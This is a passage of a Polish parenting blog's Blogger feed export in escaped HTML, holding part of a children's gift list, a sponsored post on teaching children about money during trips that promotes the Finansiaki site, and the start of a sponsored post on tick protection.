src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIul-AWuz7dc90JRc5C7N9MUDBj_7esF-5DaZfh6LRTgmtD4S7-sb_jpTC3miOQaHncAXJqpslFXsLXNLcP-ByC5g3jKw8An1lmLjkRuL2Yomm3-ewFun7xq9F3XLgVcYP5_1EMcj9qaGfNqWBDUqF3ZEtVcT5vA6ImfzU-Ov4ZqSUAt_nd1CbqdDpw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz, co potrafi Lew Leoś\u003C\/b\u003E\u003C\/div\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/aze_N92zm6A\" title=\"YouTube video player\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA dla maluszków...\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/edukacyjny-pilot-do-tv-e-edu,p473\" target=\"_blank\"\u003EEdukacyjny pilot\u003C\/a\u003E\u003C\/b\u003E marki E-Edu, który bawi i czy. Jest to zabawka , która jednocześnie bawi maluszka i rozwija jego zdolności manualne oraz myślenie przyczynowo - skutkowe. Wesołe piosenki i wierszyki zapraszają dziecko do świata dźwięków, a podświetlane elementy przyciągają wzrok i wzbudzają ciekawość.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E \u003Cbr \/\u003E\u003Cb\u003E Funkcje zabawki (posida 2 tryby działania):\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003Epierwszy:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E poznawanie cyferek\u003C\/li\u003E\u003Cli\u003E poznawanie świata dźwięków\u003C\/li\u003E\u003Cli\u003E krótkie rymowanki\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003Edrugi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E piosenki\u003C\/li\u003E\u003Cli\u003E nauka stron: prawo\/lewo\/góra\/dół\u003C\/li\u003E\u003Cli\u003E zabawne dźwięki\u003C\/li\u003E\u003Cli\u003E kolorowe światełko\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2Un8kCrwU_A0N5Yq2KXnxZ33OmAHbfDebz2Z8tPclBhGVhf5F0vqVoSqw1hg_QwHobVYmh0LGqjbOmxeQQla2QbH79euriUznhUUYeZysHmLp09XUtkIverTu3sEz8gAxz9-s73MFM0Jwz9p77xTjwVyq6CzP34KARb8MMENuU_O1URRofQHgFOkX3g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Edukacyjny pilot E-Edu\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2Un8kCrwU_A0N5Yq2KXnxZ33OmAHbfDebz2Z8tPclBhGVhf5F0vqVoSqw1hg_QwHobVYmh0LGqjbOmxeQQla2QbH79euriUznhUUYeZysHmLp09XUtkIverTu3sEz8gAxz9-s73MFM0Jwz9p77xTjwVyq6CzP34KARb8MMENuU_O1URRofQHgFOkX3g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJKm1f7v657M1yG_pI5VOxUdyshfOJtosBFlMGDXk3RnOoe-StyKjFMGA-ujm7CLHqkSFkH4-ne_hRzD6osrq4vNQgKeRdaemysN55Ddro-EX3WkQ7IubxVkwWXWkFzmuZ1wu3cKAdI992gqGJsc2o4CCC8G7XgQa9Rx8sqkvlyrWHEOV6w2DT2kceTQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Edukacyjny pilot E-Edu\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJKm1f7v657M1yG_pI5VOxUdyshfOJtosBFlMGDXk3RnOoe-StyKjFMGA-ujm7CLHqkSFkH4-ne_hRzD6osrq4vNQgKeRdaemysN55Ddro-EX3WkQ7IubxVkwWXWkFzmuZ1wu3cKAdI992gqGJsc2o4CCC8G7XgQa9Rx8sqkvlyrWHEOV6w2DT2kceTQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2350449238256525136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2350449238256525136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html","title":"Propozycje prezentowe dla dzieci 2021"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRm7pcnNNLNuhOVE_odmN883rcPXvG41tJN-W1cnkCqtUEtShYDhmwWyVryzPNa4CBBQbKlrjv768bsQZxCMGEewV2kcc3vVUMyPedVJgBxq-QZgN53w5xPLnpQaKwkfcOhPL9rrsSi8buX4viQ0VMJa3UdREjbyivSvMn1a_RYy-uBFt3i27RJo82Nw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8244212483011774363"},"published":{"$t":"2021-08-03T10:57:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Czy podczas wyjazdów rozmawiać z dziećmi o pieniądzach?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s1280\/Finansiaki.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s16000\/Finansiaki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWyjazdy nie tylko wakacyjne, ale nawet poza sezonem, zarówno dzieciom jak i rodzicom, kojarzą się z czasem wolnym, zabawą i leniuchowaniem.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EKrótki wypad radością dla całej rodziny\u003C\/h2\u003EKażdy wyjazd, nawet krótki, zdecydowanie zwiększa poziom szczęścia nie tylko dzieci, ale także ich rodziców. Beztroska oraz nowe miejsca pozytywnie wpływają na samopoczucie, a osoby, które regularnie podróżują są zdecydowanie bardziej zadowolone i lepiej łączą swoje potrzeby oraz pragnienia. Ale samo podróżowanie to jedno, a wspólne spędzanie czasu co innego i jest zdecydowanie potrzebne każdej rodzinie. Doskonale zdajemy sobie przecież sprawę z tego, że życie w biegu oraz domowe obowiązki nie sprzyjają pogłębianiu relacji między członkami rodziny, ponieważ wypełniają mnóstwo naszego codziennego czasu. Wspólne rodzinne wyjazdy pozwalają skupiać się na tym, co ważne, a nowe zabawy, wspólne spacery i aktywności z pewnością pogłębiają nasze relacje.\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki wpływ mają podróże na dzieci?\u003C\/h2\u003EOdpoczynek i podróżowanie wpływają bardzo korzystnie na dzieci. Wiele pozytów można już dostrzec gołym okiem podczas wspólnych chwil. Dzieci częściej się uśmiechają i są otwarte do poznawania nowych miejsc oraz ludzi. Badania wykazały, że każdy wyjazd bardzo pozytywnie wpływa na rozwój mózgu, a także koncentrację, kreatywność, a nawet IQ. Dzięki zabawie i eksplorowaniu nowych, niezbadanych miejsc, nasze dzieci samoczynnie wspierają system poszukiwania, a zabawa towarzysząca każdemu wyjazdowi stymuluje z kolei system zabawy, co przekłada się znacząco na rozwój. \u003Cbr \/\u003E\u003Cbr \/\u003EWarto zauważyć, że podczas wojaży wspierana jest także koncentracja, a szczególnie wtedy, kiedy wybieramy kierunki, gdzie natura jest na wyciągnięcie ręki, a czas spędzony wspólnie pomaga odkrywać nam niezwykłe zakątki oraz doświadczać nowych bodźców, co przekłada się na zmniejszenie stresu. Nowe sytuacje, nowi ludzie i miejsca podróży, to przede wszystkim doświadczenia, z którymi nie zawsze w codziennym otoczeniu można się spotkać. Dzieci z wielką otwartością chłoną wszystko, co inne i nieznane, a przy okazji podróży dużo się uczą i rozbudzają swoją ciekawość. Te wszystkie sytuacje dają mnóstwo korzyści, nie tylko na czas wyjazdów, ale także w codziennym życiu, bo przecież każdy wyjazd to niesamowita dawka endorfin.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETemat finansów podczas wyjazdów nie powinien być tematem TABU\u003C\/h2\u003EWakacje, weekendy czy jednodniowe wycieczki zbliżają rodzinę za każdym razem na nowo. Wspólne wypady to nie tylko beztroskie spacery, ale także doskonały czas na rozmowy na wiele ciekawych i potrzebnych tematów. Od tych związanych z miłością, po tematy związane z życiem czy pieniędzmi. Możecie się dziwić, dlaczego uważam, że temat pieniędzy jest ważny, ale będąc rodzicem, każdy powinien poruszać z dziećmi ważne tematy, które z pewnością pozwolą podejmować dobre decyzje w przyszłości. Tak samo, jak rozmawia się z dziećmi o szacunku i pozytywnych wzorcach, tak powinno się im uzmysłowić, że pieniądze nie są tematem tabu. Ich zarabianie czy inwestowanie jest naturalną koleją rzeczy, która pozwala żyć na pewnym poziomie bez obawy o przyszłość. \u003Cbr \/\u003E\u003Cbr \/\u003EWarto zauważyć, że dla dzieci wyjazdy kojarzą się z zabawą oraz korzystaniem z wielu dostępnych atrakcji, a nie zawsze koszt tej zabawy jest adekwatny do poziomu świadczonej usługi. Dlatego też od samego początku można poruszać tematy, które wprowadzą dziecko w świat ekonomii i nauczą jak prawidłowo zarządzać własnym budżetem, a także wytłumaczyć skąd biorą się pieniądze i dlaczego są ważne w życiu każdego człowieka.\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak poruszyć z dziećmi temat pieniędzy podczas wspólnych wyjazdów?\u003C\/h2\u003EChoć w wielu domach od początku dzieci uczą się oszczędzania poprzez zbieranie pieniędzy do swojej skarbonki, tak na wakacjach w wielu sytuacjach są sfrustrowane zawsze wtedy, kiedy rodzice nie chcą kupić im kolejnej rzeczy. Dzięki edukacji finansowej zdobędą wiedzę, która pozwoli im w świadomy sposób ocenić nie tylko swoje potrzeby, ale zrozumieć także czym jest budżet rodzinny. Mało tego, nauczą się jak mądrze planować wydatki i poznają wartość pieniądza. Uważam, że temat pieniędzy świetnie wpisze się w naukę gospodarności i odpowiedzialności, a także pozwoli dzieciom na decydowanie o wielu istotnych kwestiach. Nam z pomocą przyszła strona \u003Ca href=\"https:\/\/finansiaki.pl\/\"\u003E\u003Cb\u003EFinansiaki\u003C\/b\u003E,\u003C\/a\u003E która w ciekawy i niezwykle przystępny sposób, pozwoliła wytłumaczyć dzieciom ważne kwestie związane nie tylko z zarabianiem pieniędzy, ale także z tym, jak wygląda ich przechowywanie w banku i dlaczego to właśnie tam trafiają nasze wynagrodzenia. Garść rzeczowych informacji, dopasowanych do dzieci w każdym wieku, pozwala w interesujący sposób podjąć tematy finansowe i mieć pewność, że przedstawione dane nie przytłoczą naszych dzieci.\u003Cbr \/\u003E\u003Cbr \/\u003EMało tego wyjazdy wakacyjne okazują się być świetną okazją do poruszania tematów finansowych. Dlaczego? Otóż różne turystyczne miejscowości cechuje przede wszystkim drożyzna i sprzedaż artykułów po zawyżonych cenach. Nasze dzieci doskonale wiedzą o tym i na takich wycieczkach kupują sobie zawsze drobne pamiątki, które przypominają im o odwiedzanych zakątkach Polski. Dzięki nauce odróżniania rzeczy potrzebnych od zachcianek wiedzą już, że przepłacanie za niektóre produkty odbije się na braku pieniędzy na coś innego.\u0026nbsp;Pomagamy im za każdym razem sprawdzić czy dany przedmiot wart jest danej ceny czy nie. Zresztą w naszym domu przed każdymi większymi zakupami również weryfikujemy koszty, bo po co przepłacać za ten sam artykuł, jeśli możemy mieć go dużo taniej, a jego charakterystyka się nie zmienia!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66hCeEbItupVVwm2S_dMGIW6UgJTeGoMJ0Qsz3IG8A0Lkppv7SzowfzOgU0IHkhG8C688bsu7yadmj6Whudh-3a-rRcxZHtL5YlVUkZWgZfzY_I2iEbqbvhkGnHQKSVfdgKrugwUSVKla\/s1200\/Finansiaki1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66hCeEbItupVVwm2S_dMGIW6UgJTeGoMJ0Qsz3IG8A0Lkppv7SzowfzOgU0IHkhG8C688bsu7yadmj6Whudh-3a-rRcxZHtL5YlVUkZWgZfzY_I2iEbqbvhkGnHQKSVfdgKrugwUSVKla\/s16000\/Finansiaki1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fcyMU7QmTWX2xGUdW8r9vJ2BGiiGqA3yGLpaipZt3408HqS6RanPFUCh8Pyg4QY0xd9Et4lbAxGq-blEU4GmEVAlfUMFdj1X1x4jCsvfiS-YEuKx4xHzeNlItVs5l2eNskIWghdp92v0\/s1280\/Finansiaki2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fcyMU7QmTWX2xGUdW8r9vJ2BGiiGqA3yGLpaipZt3408HqS6RanPFUCh8Pyg4QY0xd9Et4lbAxGq-blEU4GmEVAlfUMFdj1X1x4jCsvfiS-YEuKx4xHzeNlItVs5l2eNskIWghdp92v0\/s16000\/Finansiaki2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp86QDOwgIk1mc76O6ip72fJnw4bMaVVhUo_1JmbCdDJ0oFzz98vd3rFk19Q40ug8a5IDg6RiWDtHebvxsT8ezAm6MT5tGsKqk5pXmYe_xCa8VQO7lGu9kYf0Dj2-Ka7DcHRvr5clCSyLX\/s1280\/Finansiaki4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp86QDOwgIk1mc76O6ip72fJnw4bMaVVhUo_1JmbCdDJ0oFzz98vd3rFk19Q40ug8a5IDg6RiWDtHebvxsT8ezAm6MT5tGsKqk5pXmYe_xCa8VQO7lGu9kYf0Dj2-Ka7DcHRvr5clCSyLX\/s16000\/Finansiaki4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFinansiaki również kładą nacisk na świadome oszczędzanie i przygotowali\u003Ca href=\"https:\/\/finansiaki.pl\/znajdz-materialy\/\"\u003E\u003Cb\u003E ciekawe infografiki\u003C\/b\u003E\u003C\/a\u003E, które pokazują dzieciom, jak mądrze postępować w kwestii finansów. Warto zauważyć, że samo oszczędzenie, choć jest ważne, nie powinno przysłaniać innych tematów finansowych. Robienie zakupów z listą lub rozpoznawanie i porównywanie nominałów także powinno odgrywać ważną rolę podczas rozmów o ekonomii.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7iH8xlqEVEpEkEoERCIgxMDop_pohFQ6XTXtxbm6n3DGiRlI7Ud7XfGzG4p8BCo6XoFD3-IQl8Oi36LxcGuv7fl1GLpNFF24YLWTAj-Yv6kkpSqUBHovacJucQxfoxTfOpmotqD_hFEs\/s16000\/infografika-wyprawa_na_zakupy-v2-1.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld108m6KL7ZHDhB9i0Yp4oDMQ5s6txJjs2yZIyrwzCSAyKCEc24Ffs65EuOoKA7H5f57HgdsJO3l5SrHHMJrXd1DRyNOvxasKzw1TIj44vaXv3W1lU-B24MwWn0eMdGtxxfOpdmBxiSH0\/s16000\/infografika-poznajcie_sposoby_mamy_v3-1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003EPamiętaj, że...!\u003Cbr \/\u003EOszczędzanie i szukanie okazji nigdy nie powinno być powodem do wstydu. Dobre gospodarowanie budżetem domowym pozwala na odłożenie pieniędzy i spożytkowanie ich na dodatkowy cel i tworzenie zabezpieczenia finansowego! \u003C\/h3\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOd czego zacząć?\u003C\/h2\u003EMyślę, że na samym początku edukacja finansowa dla dzieci powinna wytłumaczyć im skąd w ogóle biorą się pieniądze. Skoro nie rosną na drzewach, więc gdzie powstają? Tutaj podczas prostych zabaw, np. w sklep, jesteśmy w stanie już kilkulatkom wytłumaczyć, czym jest mennica, waluta czy nominał. Dzięki zabawie podejmiemy temat pracy, a także wynagrodzenia, które za nią otrzymujemy. Jestem zwolenniczką opowiadania dzieciom jaki wpływ na nasze życie ma praca, a także, co otrzymujemy w zamian za nią. Jest to również doskonały czas na to, aby przybliżyć dzieciakom różne rodzaje zawodów i ich cechy charakterystyczne. \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpl64BDVkO0mzEya20Ufiil4SYdy_hGCoib2or3SC3dOP0DKC1LT8WVnlwJD3HcPQpiFy_Vc-sm4nuAsO3lg4P-tzmsMGU71H8fh4zN4LUp0JKWO0WgQXUGHbHwSaiig6XO2WNRiJDL55\/s16000\/infografika-jak_dorosli_zarabiaja_pieniadze-v6-1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZwykła zabawa może okazać się nie tylko świetnie spędzonym czasem, ale także okazją do podjęcia tematów, które wpłyną na przyszłość naszych pociech.  \u003Cbr \/\u003E\u003Cbr \/\u003ESam temat pracy i zarabiania pieniędzy to jedno, ale w przypadku naszych dzieciaków padały pytania o to, dlaczego po gotówkę chodzi się do bankomatu albo płaci się w sklepie kartą czy telefonem. Pokazuje to, że jedno zagadnienie automatycznie prowadzi do kolejnego i pozwala rozwinąć temat finansów na szerszą skalę, jako spójną całość. Warto zauważyć, że dla dzieci bank to miejsce bardzo tajemnicze. Fizycznie pojawiamy się w nim niezbyt często, bo przecież większość spraw w obecnie załatwia się poprzez aplikację czy bankowość internetową w domowym zaciszu. Warto jednak opowiedzieć maluchom czym jest bank i jakie ma zadania wobec naszych pieniędzy. Po co korzystamy z jego usług i dlaczego przechowywanie pieniędzy w innym miejscu niż dom jest bezpieczne?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xfVamPYicp95JGoN2AIFBoliny5ev-yjAH5vXzP0IfbD3lmysC-Kv9rpJxMIZwr4cebxOIk0N1Z7RxyV9re97TW9O8NU6qfPZI-dOxjZ4uRR1SeF4ZVK6zTG81nHsOTkSICzl_i3XKeQ\/s1280\/Finansiaki3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xfVamPYicp95JGoN2AIFBoliny5ev-yjAH5vXzP0IfbD3lmysC-Kv9rpJxMIZwr4cebxOIk0N1Z7RxyV9re97TW9O8NU6qfPZI-dOxjZ4uRR1SeF4ZVK6zTG81nHsOTkSICzl_i3XKeQ\/s16000\/Finansiaki3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETematów związanych z finansami jest cała masa. Od tego skąd się bierze pieniądz, po tematy związane z oszczędzaniem. Nasze dzieci są już na etapie posiadania własnych kont, które zostały przez nas założone i to własnie tam  przelewane są im kieszonkowe, z których korzystają pod naszym okiem. Wiedzą, jak posługiwać się kartą płatniczą i, co najważniejsze, znają już swoje potrzeby na tyle dobrze, że nie wydają otrzymanej kasy na głupoty. Cieszy mnie to, bo wiem, że w przyszłości będzie im łatwiej planować domowy budżet znając wartość pieniądza, jednocześnie będzie im to potrzebne do funkcjonowania w dorosłym życiu dokładnie tak samo, jak umiejętność czytania i liczenia.\u003Cbr \/\u003E\u003Cbr \/\u003EA jeśli Wasze dzieci znają już się trochę w tematach finansowych, to może będą chciały zrobić sobie quiz sprawdzający?\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"msocomtxt\" id=\"_com_2\" language=\"JavaScript\"\u003E\n\n\u003C!--[if !supportAnnotations]--\u003E\u003C\/div\u003E\n\n\u003C!--[endif]--\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6es5SYUySs2fMkDRqa2y9OL9rzL0IA-Qbzl1knpgQvHdd5SWqcBNpMPHPGTx2z7k5B2au4WGFqyjZTyg-uw0Nyf4wql2GLXrB_GL__4GsoozGK1sWNGwiWLMWj0YkeYd-7JGqDPUPfhg9\/s16000\/Quizy+Finansiaki.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8244212483011774363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8244212483011774363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/08\/czy-podczas-wyjazdow-rozmawiac-z.html","title":"Czy podczas wyjazdów rozmawiać z dziećmi o pieniądzach?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s72-c\/Finansiaki.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6699786737701513044"},"published":{"$t":"2021-06-29T15:32:00.002+02:00"},"updated":{"$t":"2021-10-03T16:16:02.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Kleszcze - jak się zabezpieczyć?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bFnqecio-0XM6s5MKAhDrI7E_f7F3lMLkRUlpU5K6kCcEl4qtatviyiBn0JX2-Kd4AR7B8dyKsRaXRenayFvZF3Uil08MmCg17Ny-gq690Rgdnt9YqjbTAI66-P6lKY3gioQx7PAbKCl\/s1920\/kleszcze.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kleszcze\" border=\"0\" data-original-height=\"1244\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bFnqecio-0XM6s5MKAhDrI7E_f7F3lMLkRUlpU5K6kCcEl4qtatviyiBn0JX2-Kd4AR7B8dyKsRaXRenayFvZF3Uil08MmCg17Ny-gq690Rgdnt9YqjbTAI66-P6lKY3gioQx7PAbKCl\/s16000\/kleszcze.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECiepła wakacyjna pogoda sprzyja aktywności na świeżym powietrzu. Choć bez wątpienia jest to bardzo przyjemny sposób spędzania wolnego czasu, należy pamiętać o tym, że spędzając czas w lesie czy na łące jesteśmy narażeni na atak kleszcza. Warto pamiętać o tym, że ugryzienie tego pajęczaka związane jest z przenoszeniem wielu groźnych chorób. Na szczęście stosując odpowiednie zabezpieczenia, można ograniczyć ryzyko ugryzienia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego należy zabezpieczyć się przed ugryzieniem kleszcza?\u003C\/h2\u003E\u003Cdiv\u003EKleszcze są niewielkich rozmiarów pajęczakami, których ślina przenosi groźne dla człowieka choroby, przede wszystkim boreliozę, odkleszczowe zapalenie mózgu (KZM) czy anaplazmozę. To tylko najczęściej występujące choroby, tak naprawdę tych, które przenoszone są przez kleszcze, jest zdecydowanie więcej.\u003C\/div\u003E\u003Cdiv\u003EAktywność kleszcze w dużej mierze zależna jest od temperatury gleby. Uaktywnianie się tych pajęczaków ma miejsce najczęściej, gdy temperatura powietrza przekracza 5-7 stopni Celsjusza. W Polsce sezon na kleszcze rozpoczyna się na przełomie marca i kwietnia, a w zależności od pogody trwa do przełomu października i listopada, niekiedy nawet zdarza się, że kończy się na początku grudnia.\u003C\/div\u003E\u003Cdiv\u003EUlubionym miejscem 